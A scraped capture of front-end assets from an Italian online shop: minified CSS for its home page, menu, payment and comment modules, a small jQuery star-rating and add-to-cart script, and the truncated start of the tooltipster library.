!important}.categories-home-in>table>tbody>tr:nth-child(2)>td:nth-child(1){display:none}.categories-home-in>table>tbody>tr:nth-child(2)>td:nth-child(2){width:100% !important;display:block}#home-title-outer{display:none !important}.categories-home-in-img{margin-left:auto;margin-right:auto}.containerHome>#categories-home>.row>div{background-color:#ebebeb}.categoryContainer{width:45%}.fissi_mobile{display:block !important}.telefoni_desktop{display:none !important}#home_featured_module{background-color:#ebebeb}.home-low-level{background-color:white;font-size:1em !important;width:45% !important;min-height:240px !important;padding:0 !important;margin-right:0 !important;border-radius:10px;display:flex !important;flex-direction:column !important;justify-content:flex-start !important}.home-low-level>div:nth-child(1){height:50%;margin-top:5px}.home-low-level>div:nth-child(2){height:40%;margin-top:0 !important;padding:10px}.home-low-level>div:nth-child(3){height:10%;margin:0 10px}.home-medium-price{width:75% !important}.home-medium-price span{font-size:4vw !important }.home-medium-cart-slot{width:25% !important}div.home-low-level h5{text-align:center !important}div.home-low-level img{display:block;position:relative !important;margin:0 auto !important}.marchi{display:none}.fa-cart-plus i{font-size:4vw}.categories-home-in h2{font-size:3vw !important;text-transform:uppercase;font-weight:600}.ShowAltreCatBtn,.HideAltreCatBtn{display:block;height:40px;width:80%;font-size:3vw;font-weight:600;text-transform:uppercase;background-color:white;margin-bottom:20px;margin-left:auto;margin-right:auto;padding:5px}.tutteCat{display:block !important;width:100%}.altreCat{display:none;max-height:0;flex-wrap:wrap}}@media(max-width:850px){.categoryContainer{width:50% !important}.row{margin:0 !important}}@media (max-width:600px){.categories-home-in{padding:0;margin:10px;height:230px}.categories-home-in-img{width:100px;height:100px}.categories-home-in img{width:100px;height:100px}.home-low-level img{width:100px;height:82px}.home-low-level>div:nth-child(1){height:30%;margin-top:5px}.home-low-level>div:nth-child(2){height:50%;margin-top:0 !important;padding:10px}.home-low-level>div:nth-child(3){height:20%;margin:0 10px}.home-low-level{height:auto !important}}@media (min-width:600px) and (max-width:992px){.home-low-level{height:350px !important}}#htmlcontent_home ul{margin:0 -5px}#htmlcontent_home ul li{padding:0 5px 10px}@media (max-width:479px){#htmlcontent_home ul li{width:100%}}#htmlcontent_home ul li img{max-width:100%;height:auto}@media (max-width:479px){#htmlcontent_home ul li img{min-width:100%}}#htmlcontent_home ul li.htmlcontent-item-5{width:66.6667%}@media (max-width:479px){#htmlcontent_home ul li.htmlcontent-item-5{width:100%}}#htmlcontent_top{float:right;width:33%;max-width:391px;padding-left:5px}@media (max-width:767px){#htmlcontent_top{width:100%;max-width:100%;padding-left:0;padding-top:0}}@media (max-width:767px){#htmlcontent_top ul{margin:0 -5px}}#htmlcontent_top ul li{width:100%;margin-bottom:10px}@media (max-width:767px){#htmlcontent_top ul li{float:left;padding-left:5px;padding-right:5px;width:50%}}#htmlcontent_top ul li:last-child{margin-bottom:0}#htmlcontent_top ul li img{max-width:100%;height:auto}.sf-contener{clear:both}.sf-right{margin-right:14px;float:right;width:7px}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu{margin:10px 0;padding:0;width:980px;background:#383838}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu ul li{width:100%}.sf-menu li:hover{visibility:inherit}.sf-menu li{float:left;position:relative;border-right:1px solid #777}.sf-menu a{display:block;position:relative;color:#fff;text-shadow:0 1px 0 #333}.sf-menu li:hover ul,.sf-menu li.sfHover ul{left:0;top:34px;z-index:99;width:auto}ul.sf-menu li:hover li ul,ul.sf-menu li.sfHover li ul{top:-999em}ul.sf-menu li li:hover ul,ul.sf-menu li li.sfHover ul{left:200px;top:0}ul.sf-menu li li:hover li ul,ul.sf-menu li li.sfHover li ul{top:-999em}ul.sf-menu li li li:hover ul,ul.sf-menu li li li.sfHover ul{left:200px;top:0}.sf-menu{float:left;margin-bottom:1em}.sf-menu a{display:block;margin-right:2px;padding:0 22px 0 20px;line-height:34px;border:0;text-decoration:none}.sf-menu a,.sf-menu a:visited{color:#fff;white-space:nowrap}.sf-menu li li{background:rgba(113,113,113,0.9)}.sf-menu li li li{background:rgba(113,113,113,0.9)}.sf-menu a:focus,.sf-menu a:hover,.sf-menu a:active{background:#4E4E4E}.sf-menu ul li:hover,.sf-menu ul li.sfHover,.sf-menu ul li a:focus,.sf-menu ul li a:hover,.sf-menu ul li a:active{background:#4e4e4e;outline:0}.sf-menu a.sf-with-ul{padding-right:2.25em;min-width:1px}.sf-sub-indicator{position:absolute;display:block;right:10px;top:1.05em;width:10px;height:10px;text-indent:-999em;overflow:hidden;background:url('https://www.ezdirect.it/modules/blocktopmenu/css/../img/arrows-ffffff.png') no-repeat -10px -100px}a > .sf-sub-indicator{top:11px;background-position:0 -100px}a:focus > .sf-sub-indicator,a:hover > .sf-sub-indicator,a:active > .sf-sub-indicator,li:hover > a > .sf-sub-indicator,li.sfHover > a > .sf-sub-indicator{background-position:-10px -100px}.sf-menu ul .sf-sub-indicator{background-position:-10px 0}.sf-menu ul a > .sf-sub-indicator{background-position:0 0}.sf-menu ul a:focus > .sf-sub-indicator,.sf-menu ul a:hover > .sf-sub-indicator,.sf-menu ul a:active > .sf-sub-indicator,.sf-menu ul li:hover > a > .sf-sub-indicator,.sf-menu ul li.sfHover > a > .sf-sub-indicator{background-position:-10px 0}.sf-shadow ul{background:url('https://www.ezdirect.it/modules/blocktopmenu/css/../img/shadow.png') no-repeat bottom right;padding:0 8px 9px 0;-moz-border-bottom-left-radius:17px;-moz-border-top-right-radius:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px}.sf-shadow ul.sf-shadow-off{background:transparent}li.sf-search{background:inherit;float:right;line-height:25px}li.sf-search input{-moz-border-radius:0 5px 5px 0;padding:3px 0;padding-left:20px;margin:6px 6px 0 0;background:#fff url('https://www.ezdirect.it/modules/blocktopmenu/css/../img/search.gif') no-repeat left center;border:1px solid #777}.sf-menu a,.sf-menu a:visited{height:34px !IE}.sf-menu li li{width:200px;background:#726f72 !IE}#paypal-column-block p{text-align:center}.paypal-bold{font-weight:700}.paypal-clear{clear:both}#paypal-wrapper .half{width:44%}#paypal-wrapper{font-size:1.1em;position:relative;background-color:#ffffff;padding:20px;margin:20px}#paypal-wrapper ul li{text-align:left}#paypal-wrapper hr{border-top:1px solid #ccc!important;margin-bottom:0;margin-top:20px}#paypal-wrapper .toolbox{background:#fff2cf;border:1px solid #aaa;color:#000;display:none;font-size:10px;font-weight:400;left:730px;line-height:12px;padding:6px!important;position:absolute;text-transform:none;top:-10px!important;width:180px;z-index:100}.paypal-disabled,.paypal-disabled *,.paypal-disabled * *,.paypal-disabled * * *{color:#888!important}.paypal-disabled .paypal-button,.paypal-disabled input[type=submit]{background:#DDD!important;border:1px solid #999!important}#paypal-wrapper .inline{display:inline;margin-right:5px}#paypal-wrapper .box{margin:6px 1%;padding:12px;text-align:left}#paypal-wrapper .box ul{list-style:none;margin:0;padding:0}#paypal-wrapper .box ul.tick li{background:url(https://www.ezdirect.it/modules/paypal/views/css/../img/blue_tick.png) no-repeat left 3px;padding:4px 26px}span.paypal-section{background:url(https://www.ezdirect.it/modules/paypal/views/css/../img/sprites.png) no-repeat 0 0;color:#FFF!important;float:left;height:24px;line-height:24px;margin-right:8px;text-align:center;width:24px}.paypal-disabled span.paypal-section{background:url(https://www.ezdirect.it/modules/paypal/views/css/../img/sprites.png) 0 24px}#paypal-slogan{font-size:1.8em;margin:0 0 5px;text-transform:uppercase}#paypal-slogan .light{color:#369}#paypal-slogan .dark{color:#036}#paypal-call-button{margin:-6px 0 0;padding:0}#paypal-call,#paypal-call-foonote,#test_ssl_submit{background:#e1e1e1 url(https://www.ezdirect.it/modules/paypal/views/css/../img/bg-call-button.png) repeat-x;border:1px solid #d2d2d2;border-left-color:#ddd;border-radius:5px;border-right-color:#ddd;border-top-color:#e9e9e9;color:#369;display:block;margin:0;padding:10px 20px;width:auto}#paypal-call-foonote{background:none;border:none;font-size:.8em;max-width:320px;padding:2px 10px;text-align:justify}#paypal-get-identification{display:block;min-width:378px;text-align:center}#paypal-wrapper a,#paypal-test-mode-confirmation a{color:#036;text-decoration:underline}#paypal-wrapper h1,#paypal-wrapper h2,#paypal-wrapper h3,#paypal-wrapper h4,#paypal-wrapper h5,#paypal-wrapper h6,#paypal-country-form h1,#paypal-test-mode-confirmation h1,#paypal-country-form h2,#paypal-test-mode-confirmation h2,#paypal-country-form h3,#paypal-test-mode-confirmation h3,#paypal-country-form h4,#paypal-test-mode-confirmation h4,#paypal-country-form h5,#paypal-test-mode-confirmation h5,#paypal-country-form h6,#paypal-test-mode-confirmation h6{color:#036;font-family:Arial,Verdana,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}#paypal-country-form h3,#paypal-test-mode-confirmation h3,#paypal-wrapper h3{font-size:1.4em;line-height:24px}#paypal-country-form h4,#paypal-test-mode-confirmation h4,#paypal-wrapper h4{font-size:1.2em;margin-bottom:5px;text-transform:none}#paypal-wrapper h1.inline + img,#paypal-wrapper h2.inline + img,#paypal-wrapper h3.inline + img,#paypal-wrapper h4.inline + img,#paypal-wrapper h5.inline + img,#paypal-wrapper h6.inline + img{vertical-align:-6px}#paypal-wrapper p{margin-top:10px;padding-bottom:0}#paypal-wrapper .form-block{margin-top:5px}#paypal-wrapper .form-block input{vertical-align:top}#paypal-wrapper dl dt{clear:both;line-height:20px;margin-bottom:2px;text-align:right;width:220px}#paypal-wrapper dl dd{margin:0 0 16px 10px}#paypal-wrapper label{display:inline-block;float:none;font-size:.9em;font-weight:400;margin-bottom:5px;padding-left:6px;padding-top:0;position:relative;text-align:left;width:auto}#paypal-wrapper dl dt label{margin:0;padding:0}#paypal-wrapper .description,#paypal-wrapper .paypal-signup-content{color:#666;font-size:.9em;font-weight:400;margin:2px 0;font-size:11px;font-style:italic}label span.description{display:block}#paypal-wrapper input[type=submit],#paypal-country-form button,#paypal-test-mode-confirmation button,#paypal-wrapper .paypal-button{background:url(https://www.ezdirect.it/modules/paypal/views/css/../img/bg-button.png) repeat-x;border:1px solid #f29116;border-radius:4px;color:#292929;cursor:pointer;display:inline-block;font-weight:700;height:25px;line-height:26px;padding:0 10px;text-decoration:none;text-shadow:0 1px 1px #DDD;text-transform:uppercase}#paypal-country-form ul,#paypal-test-mode-confirmation ul{font-size:1.1em;padding-left:10px}#paypal-country-form button,#paypal-test-mode-confirmation button{line-height:20px}#paypal-test-mode-confirmation{margin:30px;text-align:left;width:500px}#paypal-country-form #buttons,paypal-test-mode-confirmation#buttons{margin-top:20px;text-align:right}#paypal-test-mode-confirmation button + button{margin-left:20px;margin-right:20px}#paypal-save-success,#paypal-save-failure{width:450px}#container_express_checkout{margin:auto;text-align:left}#payment_paypal_express_checkout{cursor:pointer}.paypal_error span{color:red;font-weight:bolder}.paypal_payment_acccepted span{color:green;font-weight:bolder}#paypal_configuration > .box{margin-left:0;margin-right:0;padding-left:0;padding-right:0}#paypal-wrapper .left,#paypal-wrapper dl > *{float:left}#paypal-wrapper .right,.box ul.tick{float:right}.paypal-hide{display:none}#paypal-wrapper .merchant_id{margin-top:0}#paypal-wrapper .merchant_id label{padding-left:0}.inforeturn .alert{padding:15px;margin-bottom:18px;border:1px solid transparent;border-radius:0}.inforeturn .alert h4{margin-top:0;color:inherit}.inforeturn .alert.alert-link{font-weight:bold}.inforeturn .alert > p,.inforeturn .alert > ul{margin-bottom:0}.inforeturn .alert > p + p{margin-top:5px}.inforeturn .alert-dismissable{padding-right:35px}.inforeturn .alert-dismissable.close{position:relative;top:-2px;right:-21px;color:inherit}.inforeturn .alert-success{background-color:#55c65e;border-color:#48b151;color:#fff}.inforeturn .alert-success hr{border-top-color:#419f49}.inforeturn .alert-success.alert-link{color:#e6e6e6}.inforeturn .alert-info{background-color:#5192f3;border-color:#4b80c3;color:#fff}.inforeturn .alert-info hr{border-top-color:#3d73b7}.inforeturn .alert-info.alert-link{color:#e6e6e6}.inforeturn .alert-warning{background-color:#fe9126;border-color:#e4752b;color:#fff}.inforeturn .alert-warning hr{border-top-color:#da681c}.inforeturn .alert-warning.alert-link{color:#e6e6e6}.inforeturn .alert-danger{background-color:#f3515c;border-color:#d4323d;color:#fff}.inforeturn .alert-danger hr{border-top-color:#c32933}.inforeturn .alert-danger.alert-link{color:#e6e6e6}.braintree-row-payment{padding:5px 5px 5px 10px;border:solid 1px #d6d4d4;border-radius:4px;margin:0 0 10px 0}.braintree-row-payment .block_field{width:46%;display:block;margin-top:10px;margin-right:1%;float:left}.braintree-row-payment .block_field.half_block_field{width:20%;margin-right:1%}.braintree-row-payment label{float:left;margin:9px 20px 0 0;display:block;width:200px}.braintree-row-payment .half_block_field .hosted_field{width:100%}.braintree-row-payment .hosted_field{height:34px;padding:6px 12px 6px 12px;border:1px solid #cccccc;-webkit-border-radius:4px;border-radius:4px;-webkit-box-shadow:rgba(0,0,0,0.0745098) 0 1px 1px 0 inset;box-shadow:rgba(0,0,0,0.0745098) 0 1px 1px 0 inset;-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;float:left}.braintree-row-payment .braintree-hosted-fields-focused{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.braintree-row-payment #braintree_submit{margin-top:20px;color:#fff;background-color:#337ab7;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid #2e6da4;border-radius:4px;width:250px;clear:both}.paypal_clear{clear:both}.braintree_logo{vertical-align:bottom}.braintree_title_bo{color:#000}.braintree_error{background-color:#F11;color:white;padding:5px;opacity:0.5;border:solid 3px red}#paypal-wrapper .bo_paypal_help{border-radius:50%;border:2px solid #036;width:21px;display:inline-block;height:21px;font-size:17px;text-decoration:none;text-align:center}#paypal-wrapper .braintree_link{text-decoration:none}.paypal_title_pay_card{font-size:17px;color:#333}#error_version_php{margin-left :23px}.paypal-mt-20{margin-top:20px}.flex-display{display:flex !important}.bold{font-weight:bold}.size-l{font-size:16px}[paypal-nav-bar]{background-color:#ffffff}[paypal-nav-bar] li.active > a{background-color:#ffffff !important;color:#000000 !important;border-bottom:solid #2eacce}#content{background-color:#EFF1F2;padding-left:0;padding-right:0}.back-white{background-color:white}.pp__switch-field{display:flex;overflow:hidden}.pp__switch-field .pp__switch-input{position:absolute !important;clip:rect(0,0,0,0);height:1px;width:1px;border:0;overflow:hidden}.pp__switch-field .pp__switch-label{background-color:#e4e4e4;color:rgba(0,0,0,0.6);font-size:14px;line-height:1;text-align:center;padding:8px 16px !important;margin-right:-1px;border:1px solid rgba(0,0,0,0.2);box-shadow:inset 0 1px 3px rgba(0,0,0,0.3),0 1px rgba(255,255,255,0.1);transition:all 0.1s ease-in-out;text-shadow:none !important}.pp__switch-field .pp__switch-label:hover{cursor:pointer}.pp__switch-field .pp__switch-input:checked + .pp__switch-label.off{background-color:#e08f95;box-shadow:none;color:#ffffff}.pp__switch-field .pp__switch-input:checked + .pp__switch-label.on{background-color:#2eacce;box-shadow:none;color:#ffffff}.pp__switch-field .pp__switch-label:first-of-type{border-radius:4px 0 0 4px}.pp__switch-field .pp__switch-label:last-of-type{border-radius:0 4px 4px 0}.paypal-form-group{display:flex;justify-content:space-between}.paypal-form-group .label{flex-basis:25%;text-align:end}.paypal-form-group .configuration{flex-basis:70%}.pp__flex-align-center{align-items:center}.pp_mb-10{margin-bottom:10px}.pp_mb-20{margin-bottom:20px}.widget-group{display:flex;width:40%}.widget-group .input-group-addon{width:auto}.installment-preview-wrap{display:flex;justify-content:space-between}.preview-setting{flex-basis:25%}.preview-container{flex-basis:70%}.pp-panel-footer{display:flex;justify-content:flex-end;padding:20px 0 0;border-top:1px solid #ddd}.hidden{display:none !important}.pp__flex{display:flex !important}.pp__justify-content-center{justify-content:center !important}.pp__my-5{margin:25px 0 !important}.pp__mb-2{margin-bottom:10px !important}.pp__mb-5{margin-bottom:25px !important}.pp__mt-4{margin-top:20px !important}.pp__pr-4{padding-right:20px}.pp__pl-5{padding-left:25px}.pp__pb-4{padding-bottom:20px}.pp__mb-3{margin-bottom:15px}.pp__pt-2{padding-top:10px}[installment-popup] .modal-dialog{position:relative;top:30%}[installment-disclaimer]{border-bottom:1px solid #ddd}.nav[paypal-nav-bar] li a{font-size:15px;padding:10px 40px}#product_comments_block_extra{padding:10px 0 0 0;border-top:1px solid #ccc;font-weight:bold;font-size:12px;line-height:18px}#product_comments_block_extra a{padding-left:10px;text-decoration:none;background:url(https://www.ezdirect.it/modules/productcomments/img/bg_li.png) no-repeat scroll 1px 45% #fff}#product_comments_block_extra a:hover{text-decoration:underline}#product_comments_block_extra .comments_note{margin-bottom:5px}#product_comments_block_extra .comments_note span,#product_comments_block_extra .star_content{float:left}#product_comments_block_extra .star_content{margin-top:2px}#product_comments_block_extra div.star{background:url(https://www.ezdirect.it/modules/productcomments/img/star.gif) no-repeat scroll 0 0 transparent}#product_comments_block_extra div.star_on{background:url(https://www.ezdirect.it/modules/productcomments/img/star.gif) no-repeat scroll 0 -12px transparent}#product_comments_block_extra .comments_advices{clear:both}#fancybox-wrap{width:585px}#fancybox-content{width:585px;border-width:0}#new_comment_form{width:585px;color:#333;text-align:left;background-color:#fff}#new_comment_form .title{padding:10px;font-size:13px;color:#fff;text-transform:uppercase;background:#333}#new_comment_form ul.grade_content{list-style-type:none}#new_comment_form .grade_content li{width:50%}#new_comment_form .product{padding:15px}#new_comment_form .product img{float:left;border:1px solid #ccc}#new_comment_form .product .product_desc{float:left;margin-left:15px;width:300px;line-height:18px;color:#666}#new_comment_form .product .product_desc .product_name{padding-bottom:5px;font-size:13px;color:#000}#new_comment_form .grade_content{margin:0 0 20px 0}#new_comment_form .grade_content span,#new_comment_form .grade_content span{display:inline-block;padding:0 10px;width:150px;font-weight:bold}#new_comment_form .grade_content .cancel{margin-right:5px}.new_comment_form_content{padding:15px;background:#f8f8f8}.new_comment_form_content .intro_form{padding-bottom:10px;font-weight:bold;font-size:12px}#new_comment_form label{display:block;margin:12px 0 4px 0;font-weight:bold;font-size:12px}#new_comment_form input{padding:0 5px;height:28px;width:540px;border:1px solid #ccc;background:#fff}#new_comment_form textarea{padding:0 5px;height:80px;width:540px;border:1px solid #ccc;background:#fff}#new_comment_form .submit{margin-top:20px;padding:0;font-size:13px;text-align:right}#new_comment_form button{cursor:pointer;cursor:pointer;display:inline-block;padding:4px 7px 3px 7px;border:1px solid #CC9900;border-radius:3px 3px 3px 3px;font-weight:bold;color:#000;background:url(https://www.ezdirect.it/modules/productcomments/img/bg_bt.gif) repeat-x scroll 0 0 #F4B61B}#new_comment_form #criterions_list{border-bottom:1px solid #CCC;padding-bottom:15px;list-style-type:none}#new_comment_form #criterions_list li{margin-bottom:10px}#new_comment_form #criterions_list label{display:inline;float:left;margin:0 0 0 60px}#new_comment_form #criterions_list .star_content{float:right;margin-right:180px}#new_comment_form #new_comment_form_footer{margin-top:20px;font-size:12px}#product_comments_block_tab{margin:0 0 20px 0}#product_comments_block_tab div.comment{margin:0 0 10px 0;padding:5px;border-bottom:1px dotted #ccc}#product_comments_block_tab div.comment div.comment_author{float:left;padding-right:25px;width:140px;line-height:18px}#product_comments_block_tab div.comment div.comment_author span{font-weight:bold}#product_comments_block_tab div.comment div.comment_author span,#product_comments_block_tab div.comment .star_content{float:left}#product_comments_block_tab div.comment .star_content{margin:0 0 0 5px}#product_comments_block_tab div.star,#product_comments_block_tab div.star_on{background:url(https://www.ezdirect.it/modules/productcomments/img/star.gif) no-repeat 0 0 transparent}#product_comments_block_tab div.star_on{background-position:0 -12px}#product_comments_block_tab .comment_author_infos{clear:both}#product_comments_block_tab .comment_author_infos em{color:#999}#product_comments_block_tab div.comment div.comment_details{float:left;overflow:hidden;width:360px}#product_comments_block_tab div.comment_details .title_block,#product_comments_block_tab div.comment_details h4{padding-bottom:10px}#product_comments_block_tab div.comment_details p{padding-bottom:10px}#product_comments_block_tab div.comment_details ul{list-style-type:none;margin:0}#product_comments_block_tab div.comment_details li{padding:2px 0 2px 12px;background:url(https://www.ezdirect.it/modules/productcomments/img/bg_li.png) no-repeat 1px 45% #fff}#product_comments_block_tab a{text-decoration:none;font-weight:bold}#product_comments_block_tab a:hover{text-decoration:underline}#product_comments_block_tab button.usefulness_btn{cursor:pointer;margin:0 0 0 5px;display:inline-block;padding:0 2px;border:1px solid #CC9900;border-radius:3px 3px 3px 3px;color:#000;font-weight:bold;background:url("https://www.ezdirect.it/modules/productcomments/img/bg_bt.gif") repeat-x scroll 0 0 #F4B61B}#product_comments_block_tab button.usefulness_btn:hover{background-position:left -50px}#product_comments_block_tab button.usefulness_btn:active{background-position:left -100px}#product_comments_block_tab span.report_btn{cursor:pointer}#product_comments_block_tab span.report_btn:hover{text-decoration:underline}.fl{float:left}.fr{float:right}#wishlist_block #wishlist_block_list dl.products{font-size:12px;border-bottom:1px solid #fff;margin:0 0 5px 0;padding:3px 0 5px}#wishlist_block #wishlist_block_list dl.products a{color:#000000}#wishlist_block div.block_content #wishlist_block_list dl.products dt a.cart_block_product_name{font-weight:bold}#wishlist_block div.block_content #wishlist_block_list dl.products dt{margin:2px 0}#wishlist_block div.block_content #wishlist_block_list dl.products dt a.ajax_cart_block_remove_link{float:right}#wishlist_block div.block_content #wishlist_block_list dl.products dd{font-style:italic;margin:7px 0 0 10px}#wishlist_block div.block_content p select#wishlists{width:140px}#wishlist_block div.block_content p a.exclusive{margin:5px auto 0 auto}.nopadding{padding:0 !important}.nomargin{margin:0 !important}.fullwidth{width:100% !important}#spreset_button .icon-rotate-right{margin-left:5px}.box.spreset-page{clearfix:both;overflow:hidden}

--- FILE ---
content_type: application/javascript
request_url: https://www.ezdirect.it/themes/ez20/js/etc/stars.js
body_size: 437
content:

$(document).ready(function(){

$.fn.stars = function() {
    return $(this).each(function() {
	
        // Get the value
        var val = parseFloat($(this).html());
        // Make sure that the value is in 0 - 5 range, multiply to get width
        var size = Math.max(0, (Math.min(5, val))) * 16;
        // Create stars holder
        var $span = $('<span />').width(size);
        // Replace the numerical value with stars
        $(this).html($span);
    });
}

$('span.stars').stars();

  $(".ajax_add_to_cart_button").click(function(){
 var f=$(this).attr('href');
var id = f.split('&amp;')[1].split('=')[1];
var p="#quantity_wanted_"+id;
var qty=$(p).attr('value');
g=f+"&amp;qty="+qty;
window.location=''+g;
return false;
  });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.ezdirect.it/js/jquery/tooltipster.bundle.min.js
body_size: 46599
content:
/*! tooltipster v4.2.7 */!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){function b(a){this.$container,this.constraints=null,this.__$tooltip,this.__init(a)}function c(b,c){var d=!0;return a.each(b,function(a,e){return void 0===c[a]||b[a]!==c[a]?(d=!1,!1):void 0}),d}function d(b){var c=b.attr("id"),d=c?h.window.document.getElementById(c):null;return d?d===b[0]:a.contains(h.window.document.body,b[0])}function e(){if(!g)return!1;var a=g.document.body||g.document.documentElement,b=a.style,c="transition",d=["Moz","Webkit","Khtml","O","ms"];if("string"==typeof b[c])return!0;c=c.charAt(0).toUpperCase()+c.substr(1);for(var e=0;e<d.length;e++)if("string"==typeof b[d[e]+c])return!0;return!1}var f={animation:"fade",animationDuration:350,content:null,contentAsHTML:!1,contentCloning:!1,debug:!0,delay:300,delayTouch:[300,500],functionInit:null,functionBefore:null,functionReady:null,functionAfter:null,functionFormat:null,IEmin:6,interactive:!1,multiple:!1,parent:null,plugins:["sideTip"],repositionOnScroll:!1,restoration:"none",selfDestruction:!0,theme:[],timer:0,trackerInterval:500,trackOrigin:!1,trackTooltip:!1,trigger:"hover",triggerClose:{click:!1,mouseleave:!1,originClick:!1,scroll:!1,tap:!1,touchleave:!1},triggerOpen:{click:!1,mouseenter:!1,tap:!1,touchstart:!1},updateAnimation:"rotate",zIndex:9999999},g="undefined"!=typeof window?window:null,h={hasTouchCapability:!(!g||!("ontouchstart"in g||g.DocumentTouch&&g.document instanceof g.DocumentTouch||g.navigator.maxTouchPoints)),hasTransitions:e(),IE:!1,semVer:"4.2.7",window:g},i=function(){this.__$emitterPrivate=a({}),this.__$emitterPublic=a({}),this.__instancesLatestArr=[],this.__plugins={},this._env=h};i.prototype={__bridge:function(b,c,d){if(!c[d]){var e=function(){};e.prototype=b;var g=new e;g.__init&&g.__init(c),a.each(b,function(a,b){0!=a.indexOf("__")&&(c[a]?f.debug&&console.log("The "+a+" method of the "+d+" plugin conflicts with another plugin or native methods"):(c[a]=function(){return g[a].apply(g,Array.prototype.slice.apply(arguments))},c[a].bridged=g))}),c[d]=g}return this},__setWindow:function(a){return h.window=a,this},_getRuler:function(a){return new b(a)},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_plugin:function(b){var c=this;if("string"==typeof b){var d=b,e=null;return d.indexOf(".")>0?e=c.__plugins[d]:a.each(c.__plugins,function(a,b){return b.name.substring(b.name.length-d.length-1)=="."+d?(e=b,!1):void 0}),e}if(b.name.indexOf(".")<0)throw new Error("Plugins must be namespaced");return c.__plugins[b.name]=b,b.core&&c.__bridge(b.core,c,b.name),this},_trigger:function(){var a=Array.prototype.slice.apply(arguments);return"string"==typeof a[0]&&(a[0]={type:a[0]}),this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,a),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,a),this},instances:function(b){var c=[],d=b||".tooltipstered";return a(d).each(function(){var b=a(this),d=b.data("tooltipster-ns");d&&a.each(d,function(a,d){c.push(b.data(d))})}),c},instancesLatest:function(){return this.__instancesLatestArr},off:function(){return this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},origins:function(b){var c=b?b+" ":"";return a(c+".tooltipstered").toArray()},setDefaults:function(b){return a.extend(f,b),this},triggerHandler:function(){return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},a.tooltipster=new i,a.Tooltipster=function(b,c){this.__callbacks={close:[],open:[]},this.__closingTime,this.__Content,this.__contentBcr,this.__destroyed=!1,this.__$emitterPrivate=a({}),this.__$emitterPublic=a({}),this.__enabled=!0,this.__garbageCollector,this.__Geometry,this.__lastPosition,this.__namespace="tooltipster-"+Math.round(1e6*Math.random()),this.__options,this.__$originParents,this.__pointerIsOverOrigin=!1,this.__previousThemes=[],this.__state="closed",this.__timeouts={close:[],open:null},this.__touchEvents=[],this.__tracker=null,this._$origin,this._$tooltip,this.__init(b,c)},a.Tooltipster.prototype={__init:function(b,c){var d=this;if(d._$origin=a(b),d.__options=a.extend(!0,{},f,c),d.__optionsFormat(),!h.IE||h.IE>=d.__options.IEmin){var e=null;if(void 0===d._$origin.data("tooltipster-initialTitle")&&(e=d._$origin.attr("title"),void 0===e&&(e=null),d._$origin.data("tooltipster-initialTitle",e)),null!==d.__options.content)d.__contentSet(d.__options.content);else{var g,i=d._$origin.attr("data-tooltip-content");i&&(g=a(i)),g&&g[0]?d.__contentSet(g.first()):d.__contentSet(e)}d._$origin.removeAttr("title").addClass("tooltipstered"),d.__prepareOrigin(),d.__prepareGC(),a.each(d.__options.plugins,function(a,b){d._plug(b)}),h.hasTouchCapability&&a(h.window.document.body).on("touchmove."+d.__namespace+"-triggerOpen",function(a){d._touchRecordEvent(a)}),d._on("created",function(){d.__prepareTooltip()})._on("repositioned",function(a){d.__lastPosition=a.position})}else d.__options.disabled=!0},__contentInsert:function(){var a=this,b=a._$tooltip.find(".tooltipster-content"),c=a.__Content,d=function(a){c=a};return a._trigger({type:"format",content:a.__Content,format:d}),a.__options.functionFormat&&(c=a.__options.functionFormat.call(a,a,{origin:a._$origin[0]},a.__Content)),"string"!=typeof c||a.__options.contentAsHTML?b.empty().append(c):b.text(c),a},__contentSet:function(b){return b instanceof a&&this.__options.contentCloning&&(b=b.clone(!0)),this.__Content=b,this._trigger({type:"updated",content:b}),this},__destroyError:function(){throw new Error("This tooltip has been destroyed and cannot execute your method call.")},__geometry:function(){var b=this,c=b._$origin,d=b._$origin.is("area");if(d){var e=b._$origin.parent().attr("name");c=a('img[usemap="#'+e+'"]')}var f=c[0].getBoundingClientRect(),g=a(h.window.document),i=a(h.window),j=c,k={available:{document:null,window:null},document:{size:{height:g.height(),width:g.width()}},window:{scroll:{left:h.window.scrollX||h.window.document.documentElement.scrollLeft,top:h.window.scrollY||h.window.document.documentElement.scrollTop},size:{height:i.height(),width:i.width()}},origin:{fixedLineage:!1,offset:{},size:{height:f.bottom-f.top,width:f.right-f.left},usemapImage:d?c[0]:null,windowOffset:{bottom:f.bottom,left:f.left,right:f.right,top:f.top}}};if(d){var l=b._$origin.attr("shape"),m=b._$origin.attr("coords");if(m&&(m=m.split(","),a.map(m,function(a,b){m[b]=parseInt(a)})),"default"!=l)switch(l){case"circle":var 